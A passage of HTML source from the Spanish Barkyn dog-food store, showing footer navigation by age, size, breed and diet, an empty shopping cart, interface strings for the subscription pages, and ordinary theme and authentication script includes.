          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="https://barkyn.es/collections/todos-los-productos?filter.p.m.custom.age=Cachorro" class="footer-folder__title"> Para cachorros </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="https://barkyn.es/collections/todos-los-productos?filter.p.m.custom.age=Adulto" class="footer-folder__title"> Para adultos </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="https://barkyn.es/collections/todos-los-productos?filter.p.m.custom.age=S%C3%A9nior" class="footer-folder__title"> Para seniors </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="https://www.barkyn.es/collections/combinaciones-que-hacen-mas" class="footer-folder__title"> Packs </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/collections/suplementos" class="footer-folder__title"> Suplementos </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="https://barkyn.es/collections/todos-los-productos?filter.p.m.custom.type=Snacks" class="footer-folder__title"> Snacks </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="https://barkyn.es/collections/todos-los-productos?filter.p.m.custom.type=Comida+h%C3%BAmeda" class="footer-folder__title"> Comida húmeda </a>


      </div>
   
                   
                 
               </div>
             
               
               <div class="footer__navigation-column ">
                 
                  <span class="footer__navigation-column-title">
                   Sobre Barkyn
                 </span>

                 
                 
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida" class="footer-folder__title"> Nuestra comida </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/nuestros-veterinarios" class="footer-folder__title"> Nuestros veterinarios </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/mision" class="footer-folder__title"> Nuestra misión </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="https://blog.barkyn.es" class="footer-folder__title"> Blog </a>


      </div>
   
                   
                 
               </div>
             
               
               <div class="footer__navigation-column ">
                 
                  <span class="footer__navigation-column-title">
                   Otros links
                 </span>

                 
                 
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="https://app.sesametime.com/jobs/Barkyn/all" class="footer-folder__title"> Empleo </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="https://intercom.help/barkyn-c463bb44ffa2/es/" class="footer-folder__title"> Preguntas frecuentes </a>


      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/policies/terms-of-service" class="footer-folder__title"> Privacidad </a>


      </div>
   
                   
                 
               </div>
             
               
               <div class="footer__navigation-column ">
                 
                  <span class="footer__navigation-column-title">
                   Piensos
                 </span>

                 
                 
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

       
      <div class="footer-folder" onclick="toggleFooterFolder(this)" >
          <div class="footer-folder__title-container">
              <span class="footer-folder__folder-title"> Edad</span>

              <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M9 5.5L5 1.5L1 5.5" stroke="white"/>
              </svg>
          </div>


          <div class="footer-folder-children">
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida-para-cachorros" class="footer-folder__title"> Cachorro </a>


      </div>
   
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida-para-perros-adultos" class="footer-folder__title"> Adulto </a>


      </div>
   
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida-para-perros-senior" class="footer-folder__title"> Senior </a>


      </div>
   
              
          </div>
      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

       
      <div class="footer-folder" onclick="toggleFooterFolder(this)" >
          <div class="footer-folder__title-container">
              <span class="footer-folder__folder-title"> Tamaño</span>

              <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M9 5.5L5 1.5L1 5.5" stroke="white"/>
              </svg>
          </div>


          <div class="footer-folder-children">
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida-de-perro-para-razas-pequenas" class="footer-folder__title"> Razas pequeñas </a>


      </div>
   
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida-de-perro-para-razas-medianas" class="footer-folder__title"> Razas medianas </a>


      </div>
   
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida-de-perro-para-razas-grandes" class="footer-folder__title"> Razas grandes </a>


      </div>
   
              
          </div>
      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

       
      <div class="footer-folder" onclick="toggleFooterFolder(this)" >
          <div class="footer-folder__title-container">
              <span class="footer-folder__folder-title"> Razas</span>

              <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M9 5.5L5 1.5L1 5.5" stroke="white"/>
              </svg>
          </div>


          <div class="footer-folder-children">
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/pienso-para-bichon-maltes" class="footer-folder__title"> Bichón Maltés </a>


      </div>
   
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/pienso-para-pomerania" class="footer-folder__title"> Pomerania </a>


      </div>
   
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/pienso-para-bulldog-frances" class="footer-folder__title"> Bulldog Francés </a>


      </div>
   
              
          </div>
      </div>
   
                   
                     <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

       
      <div class="footer-folder" onclick="toggleFooterFolder(this)" >
          <div class="footer-folder__title-container">
              <span class="footer-folder__folder-title"> Dieta</span>

              <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M9 5.5L5 1.5L1 5.5" stroke="white"/>
              </svg>
          </div>


          <div class="footer-folder-children">
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida-natural-para-perros" class="footer-folder__title"> Natural </a>


      </div>
   
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida-para-perros-esterilizados" class="footer-folder__title"> Esterilizado </a>


      </div>
   
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida-premium-para-perros" class="footer-folder__title"> Premium </a>


      </div>
   
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/pienso-sin-cereales" class="footer-folder__title"> Sin cereales </a>


      </div>
   
              
                  <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-folder.css?v=127862948424383282041750152669" rel="stylesheet" type="text/css" media="all" />
  

  <script>
      function toggleFooterFolder(element) {
          element.classList.toggle('footer-folder--open');
      }
  </script>

  
      <div class="footer-folder footer-folder--no-children">
          <a href="/pages/comida-light-para-perros" class="footer-folder__title"> Light </a>


      </div>
   
              
          </div>
      </div>
   
                   
                 
               </div>
             
           
         </div>
       </div>

     </div>
     <div class="footer__main__row">
       <div class="footer__main__divisor"></div>
     </div>

     <div class="footer__main__row footer__main__last-section-container">
       <a 
         href="/policies/terms-of-service"
         class="footer__main__last-section-terms"
       >
         Términos y condiciones
       </a>
       <a 
         href="/policies/terms-of-service"
         class="footer__main__last-section-privacy"
       >
         Privacidad
       </a>
       <span class="footer__main__last-section-barkyn">© Barkyn 2024</span>
       <link href="//www.barkyn.es/cdn/shop/t/4/assets/footer-trustpilot.css?v=3630571575708890961750152669" rel="stylesheet" type="text/css" media="all" />

  <div class="footer__trustpilot">
      <span>Una de las marcas online más queridas</span>

      <svg width="150" height="28" viewBox="0 0 150 28" fill="none" xmlns="http://www.w3.org/2000/svg">
          <rect width="28" height="28" fill="#51B37F"/>
          <path d="M22 12.2652H15.8873L14.0056 6.45312L12.1127 12.2652L6 12.2541L10.9436 15.8505L9.0508 21.6626L13.9944 18.0662L18.9381 21.6626L17.0564 15.8505L22 12.2652Z" fill="white"/>
          <path d="M17.4817 17.1576L17.0586 15.8438L14.0078 18.0595L17.4817 17.1576Z" fill="#51B37F"/>
          <rect width="28" height="28" transform="translate(30.3359)" fill="#51B37F"/>
          <path d="M52.3281 12.2652H46.2154L44.3337 6.45312L42.4409 12.2652L36.3281 12.2541L41.2718 15.8505L39.3789 21.6626L44.3226 18.0662L49.2662 21.6626L47.3845 15.8505L52.3281 12.2652Z" fill="white"/>
          <path d="M47.8177 17.1576L47.3946 15.8438L44.3438 18.0595L47.8177 17.1576Z" fill="#51B37F"/>
          <rect width="28" height="28" transform="translate(60.6641)" fill="#51B37F"/>
          <path d="M82.6641 12.2652H76.5513L74.6696 6.45312L72.7768 12.2652L66.6641 12.2541L71.6077 15.8505L69.7149 21.6626L74.6585 18.0662L79.6021 21.6626L77.7204 15.8505L82.6641 12.2652Z" fill="white"/>


          <path d="M78.1458 17.1576L77.7227 15.8438L74.6719 18.0595L78.1458 17.1576Z" fill="#51B37F"/>
          <rect width="28" height="28" transform="translate(91)" fill="#51B37F"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M106.879 12.2652H112.992L108.052 15.8479L108.051 15.8438L105 18.0595L108.472 17.1581L109.93 21.6626L104.987 18.0662L100.043 21.6626L101.936 15.8505L96.9922 12.2541L103.105 12.2652L104.998 6.45312L106.879 12.2652Z" fill="white"/>
          <rect width="28" height="28" transform="translate(121.336)" fill="#51B37F"/>
          <rect x="135.336" width="14" height="28" fill="#E1D7C8"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M137.223 12.2652H143.336L138.392 15.8505L138.392 15.8509L135.352 18.0595L138.816 17.16L140.274 21.6626L135.33 18.0662L130.387 21.6626L132.28 15.8505L127.336 12.2541L133.449 12.2652L135.342 6.45312L137.223 12.2652Z" fill="white"/>
      </svg>

      <span>4.5/5</span>

      <small>6.239 opiniones</small>
  </div>  
     </div >
   </div>

  
  <div class="footer__copyright">
    <div class="footer__copyright__container container">
      

      
        <div class="footer__copyright-text">
          
          © Barkyn, Lda. NIF: 514259426 - Love for your dog 2026
        </div>
      
    </div>
  </div>
</footer-container></div>
      </div>
    
    
    
    
      <div id="shopify-section-side-cart" class="shopify-section SALVO_SECTION SALVO_SECTION-side-cart">










<side-cart class="side-cart">
    <div class="side-cart__inner">

        
        <div class="side-cart__header">
            <h3 class="side-cart__heading">
                Tu cesta
                (<span class="side-cart__heading__item-count" data-ref="cartQuantity">0</span>)
            </h3>
            <button
                class="side-cart__close-button"
                type="button"
                data-ref="closeButton"
                aria-label="Close Side Cart">
                


    <svg class="icon icon--close" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 10">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.34342 9.88735C9.49362 10.0375 9.73715 10.0375 9.88735 9.88735C10.0375 9.73715 10.0376 9.49362 9.88735 9.34342L5.54393 5L9.88735 0.656579C10.0376 0.506378 10.0376 0.262853 9.88735 0.112651C9.73715 -0.0375504 9.49362 -0.0375504 9.34342 0.112651L5 4.45607L0.65658 0.112652C0.506378 -0.03755 0.262853 -0.03755 0.112651 0.112652C-0.0375504 0.262853 -0.0375504 0.506378 0.112651 0.65658L4.45607 5L0.112651 9.34342C-0.0375504 9.49362 -0.0375504 9.73715 0.112651 9.88735C0.262853 10.0376 0.506378 10.0376 0.65658 9.88735L5 5.54393L9.34342 9.88735Z" fill="black"/>
    </svg>

  

            </button>
        </div>

        
        <div class="side-cart__main">

            
            <div class="side-cart__items">

                
                    <p clas="side-cart__empty-message">
                        Tu carrito está vacío
                    </p>
                
            </div><div class="cart-ritual-product">
    <div class="cart-ritual-product__image-container">
        <img src="https://cdn.shopify.com/s/files/1/0555/2842/3555/files/ritual-001.jpg?v=1691161094" alt="ritual-image">
    </div>

    <div class="cart-ritual-product-button">
        


    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <g clip-path="url(#clip0_753_2757)"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.4 7H9V2.6C9 2.269 8.732 2 8.4 2H7.6C7.269 2 7 2.269 7 2.6V7H2.6C2.269 7 2 7.269 2 7.6V8.4C2 8.731 2.269 9 2.6 9H7V13.4C7 13.731 7.269 14 7.6 14H8.4C8.732 14 9 13.731 9 13.4V9H13.4C13.732 9 14 8.731 14 8.4V7.6C14 7.269 13.732 7 13.4 7Z" fill="#474767"/></g><defs><clipPath id="clip0_753_2757"><rect width="16" height="16" fill="white"/></clipPath></defs>
    </svg>

  

        <span>Crear otro plan</span>
    </div>
</div>
            


            <div class="side-cart__summary">
                
<div class="cart-summary  cart-summary--side-cart ">

    
    <div class="cart-summary__pricing">
    
        
        <div class="cart-summary__pricing__row">
            <div class="cart-summary__pricing__column">
                Entrega
            </div>
            <div class="cart-summary__pricing__column">
                
                    Gastos de envío al finalizar tu pedido
                
            </div>
        </div>

        
        <div class="cart-summary__pricing__row">
            <div class="cart-summary__pricing__column cart-summary__pricing__column--bold">
                Subtotal
            </div>
            <div class="cart-summary__pricing__column cart-summary__pricing__column--bold price" data-price="0">€0,00
</div>
        </div>
    </div>

    
    
</div>

            </div>
        </div>

        
        <div class="side-cart__footer">

            
            <div class="side-cart__footer-ctas">
                <a
                    class="side-cart__footer-cta button button--primary button--inverse"
                    href="/cart">
                    Ver cesta
                    


    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle cx="10" cy="10" r="10" fill="#474767"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.97352 6.1087C9.12301 5.96377 9.36576 5.96377 9.51588 6.1087L12.6257 9.12432C12.8671 9.35843 13 9.66934 13 10.0001C13 10.3308 12.8671 10.6423 12.6257 10.8758L9.51588 13.8908C9.36576 14.0364 9.12301 14.0364 8.97352 13.8908L8.61259 13.5409C8.46247 13.396 8.46247 13.1606 8.61259 13.0151L11.7224 10.0001L8.61259 6.98446C8.46247 6.83953 8.46247 6.60418 8.61259 6.45863L8.97352 6.1087Z" fill="white"/>
    </svg>

  

                </a>
                <a
                    id="side-cart-checkout-btn"
                    class="side-cart__footer-cta button button--primary"
                    href="/checkout">
                    Ir a mi pedido
                    


    <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
      <circle opacity="0.7" cx="10" cy="10" r="10" fill="#F7F4F0"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M8.97352 6.1087C9.12301 5.96377 9.36576 5.96377 9.51588 6.1087L12.6257 9.12432C12.8671 9.35843 13 9.66934 13 10.0001C13 10.3308 12.8671 10.6423 12.6257 10.8758L9.51588 13.8908C9.36576 14.0364 9.12301 14.0364 8.97352 13.8908L8.61259 13.5409C8.46247 13.396 8.46247 13.1606 8.61259 13.0151L11.7224 10.0001L8.61259 6.98446C8.46247 6.83953 8.46247 6.60418 8.61259 6.45863L8.97352 6.1087Z" fill="#474767"/>
    </svg>

  

                </a>
            </div>

            
            <div class="side-cart__footer-discount-message">
                ¿Tienes un código de descuento? Introdúcelo al finalizar tu pedido.
            </div>
        </div>
    </div>
</side-cart>



<script>
    document.addEventListener("DOMContentLoaded", function () {
        const priceContainer = [...document.querySelectorAll(".cart-item-row__price")];
        const totalPriceContainer = document.querySelector(".cart-summary__pricing__column.cart-summary__pricing__column--bold.price");
        const cartButton = document.querySelector("#side-cart-checkout-btn");
        const isDiscountApplied = isDiscountAdded();
        if (isDiscountApplied) {
          priceContainer?.map((el) => {
            const price = el.dataset.price / 100;
            const final_price = price - price * 0.3;
            el.innerHTML = `
            ${price !== 0 ? `<span class="cart-ritual_product-discount">€${price.toFixed(2).replace('.', ',')}</span>` : ``}
            €${final_price.toFixed(2).replace('.', ',')}`;
          });
          if(totalPriceContainer) {
            const total_price = totalPriceContainer.dataset.price / 100;
            const total_final_price = total_price - total_price * 0.3;
            totalPriceContainer.innerHTML = `
            ${total_price !== 0 ? `<span class="cart-ritual_product-discount">€${total_price.toFixed(2).replace('.', ',')}</span>` : ``}
            €${total_final_price.toFixed(2).replace('.', ',')}`;
          }
          if(cartButton) cartButton.href = "/checkout";
        }
    })
</script></div>
    

    
    <script>
    var theme = {
        locale: "es",
        strings: {
            recharge: {
                text: {
                    subscriptions_title: "Tus planes Barkyn",
                    subscriptions_intro: "Gestiona tus pedidos recurrentes y automáticos: cambia las fechas y direcciones de envío y añade productos.",
                    subscriptions_next_order: "Tu próximo pedido también incluirá los siguientes artículos:",
                    account_title: "Resumen",
                    dog_profile_title: "Perros",
                    faqs_title: "Preguntas frecuentes",
                    support_title: "Ayuda",
                    logout: "Cerrar sesión",
                    subscription_intro_1: "Tu veterinario de Barkyn te ha recomendado la cantidad correcta de comida para",
                    subscription_intro_2: "Aquí puedes ajustar la cantidad, cambiar la fecha de envío y añadir más productos.",
                    update_delivery_date: "Cambiar fecha de envío",
                    submit: "Enviar",
                    add_dog_profile: "Añadir otro perro",
                    select_a_dog: "Selecciona un perro para añadir a este plan",
                    dogs_profile: "Perros",
                    order_reference: "Referencia del pedido",
                    payment_status: "Estado de pago",
                    paid: "Pagado",
                    unpaid: "No pagado",
                    order_date: "Fecha del pedido",
                    order_total: "Total del pedido",
                    customer: "Cliente",
                    customer_details: "Detalles del cliente",
                    edit_address: "Editar dirección",
                    cart_note: "Nota del pedido",
                    update_address: "Actualizar dirección",
                    add_address: "Añadir dirección",
                    cancel: "Cancelar",
                    page_not_found: "Página no encontrada",
                    add_product: "Añadir producto",
                    product_not_found: "Producto no encontrado",
                    return_search: "Volver a la búsqueda de productos",
                    subscription_options: "Opciones de plan:",
                    deliver_every: "Entregar cada",
                    charge_every: "Cobrar cada",
                    one_time: "Pago único",
                    address: "Dirección:",
                    no_address: "Ninguna dirección en el archivo, por favor",
                    add_an_address: "Añadir dirección",
                    next_charge_date: "Próxima fecha de entrega:",
                    custom_date: "Fecha personalizada",
                    view_on_store: "Ver en la tienda",
                    and_save: "Y guardar",
                    purchase_type: "Tipo de compra:",
                    edit: "Editar",
                    edit_billing_address: "Editar dirección de facturación",
                    return_to_billing_information: "Volver a la información de facturación",
                    your_next_order: "Tu próximo pedido",
                    charge_id: "Identificación de pago",
                    order_empty: "Pedido vacío",
                    hello: "Hola",
                    your_next_order_date: "Tu próxima fecha de pedido",
                    product_title: "Titulo del producto",
                    variant_title: "Título variante",
                    subscriptions_empty: "Suscripciones vacías",
                    your_most_recent_order: "Tu pedido más reciente:",
                    order_number: "Número de orden",
                    orders_empty: "Pedidos vacíos",
                    order_details: "Detalles de los pedidos",
                    status: "Estado",
                    process_date: "Fecha de procesamiento",
                    type: "Tipo",
                    shipping_address: "Dirección de envío",
                    billing_address: "Dirección de facturación",
                    products: "Productos",
                    quantity: "Cantidad",
                    price: "Precio",
                    subtotal: "Subtotal",
                    total: "Total",
                    swap_product: "Intercambiar producto",
                    current_product: "Producto actual:",
                    new_product: "Nuevo producto:",
                    no_products_found: "No se encontraron productos",
                    enter_a_search: "Ingresar un término de búsqueda y presiona buscar",
                    search: "Buscar",
                    return_to_subscription: "Volver a el plan",
                    apply_discount: "Aplicar descuento",
                    skip_next_order: "Saltar el siguiente pedido",
                    swap_product_with: "Cambiar producto por otro",
                    delay_for: "Retraso por",
                    delay_order: "Pedido de retraso",
                    no_thanks: "No gracias",
                    comments: "Comentarios",
                    select_a_dog_profile: "Seleccionar un perfil de perro",
                    sex: "Género",
                    life_stage: "Edad",
                    breed: "Raza",
                    weight: "Peso",
                    select_life_stage: "Selecciona edad",
                    puppy: "Cachorro",
                    senior: "Senior",
                    adult: "Adulto",
                    adding_a_dog_profile: "Añadir otro perro",
                    adding_a_dog_profile_intro: "Puedes añadir, editar o eliminar el perfil de tu perro.",
                    name_of_dog: "Nombre del perro",
                    select_a_sex: "Selecciona un género",
                    male: "Macho",
                    female: "Hembra",
                    breed: "Raza",
                    remove_dog_profile: "Eliminar perfil de tu perro"
                },
                promotion: {
                    image_url: "//www.barkyn.es/cdn/shop/files/recharge-promotion_500x410_88360fb7-471a-44f6-a792-46ece4233188.png?43130",
                    title: "Empieza la experiencia de tu perro hoy",
                    subtitle: "Parece que no tienes un plan",
                    cta_text: "Crear un plan a medida",
                    cta_url: "\/"
                },
                profilePromotion: {
                    image_url: "//www.barkyn.es/cdn/shop/files/recharge-promotion_500x410_88360fb7-471a-44f6-a792-46ece4233188.png?43130",
                    title: "Empieza la experiencia de tu nuevo perro hoy",
                    subtitle: "¿Te gustaría añadir un nuevo perro?",
                    cta_text: "Añadir un nuevo perfil de perro",
                    cta_url: "\/"
                }
            }
        }
    }
</script>


    
    

<script>


window.SALVO_BINDINGS = {
    template: "product",
};

</script>
<script src="//www.barkyn.es/cdn/shop/t/4/assets/theme.min.js?v=148697455284282592661749740295" type="text/javascript"></script>

    

    
<script src="//www.barkyn.es/cdn/shop/t/4/assets/order-status.js?v=160299728971766966251733820717" type="text/javascript"></script>
<script src="//www.barkyn.es/cdn/shop/t/4/assets/clerk-utils.js?v=80428828527449457411763720357" type="text/javascript"></script>
    <script src="//www.barkyn.es/cdn/shop/t/4/assets/custom.js?v=173881776343603507461762444168" type="text/javascript"></script>
    <script src="//www.barkyn.es/cdn/shop/t/4/assets/scoop_calculator_constants.js?v=16076151588052651321708957925" type="text/javascript"></script>
    <script src="//www.barkyn.es/cdn/shop/t/4/assets/scoop_calculator.js?v=69344940125501719651708957925" type="text/javascript"></script>
    <script src="//www.barkyn.es/cdn/shop/t/4/assets/acquisuition-flow.js?v=61678541746965733831719317885" type="text/javascript"></script>
    <script src="//www.barkyn.es/cdn/shop/t/4/assets/clean-cart.js?v=31431201801683327671714489507" type="text/javascript"></script>
    <script src="//www.barkyn.es/cdn/shop/t/4/assets/digital-ocean.js?v=67278539951645067861763725591" type="text/javascript"></script>
    
      <script src="//www.barkyn.es/cdn/shop/t/4/assets/backoffice-api.js?v=44578566833645074301754993803" type="text/javascript"></script>
    
    <!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->

    
    

    
    <script>
      //const frontend_api = "pk_test_cGxlYXNlZC1tYXJtb3QtMTguY2xlcmsuYWNjb3VudHMuZGV2JA";
      const frontend_api = 'pk_live_Y2xlcmsuYmFya3luLmVzJA';
      const script = document.createElement('script');
      script.setAttribute('data-clerk-publishable-key', frontend_api);
      script.async = true;
      script.src = `https://cdn.jsdelivr.net/npm/@clerk/clerk-js@latest/dist/clerk.browser.js`;
      script.crossOrigin = 'anonymous';
      // Add a listener so you can initialize ClerkJS once it's loaded.
      script.addEventListener('load', async function () {
        await window.Clerk.load();
      });
      document.body.appendChild(script);
    </script>

    
<script>
	window.StoreCreditInit = {
		shop: 'barkyn-spain.myshopify.com',
		cashback_widget_status: 0
	}
</script>





    

    
  </body>
</html>


--- FILE ---
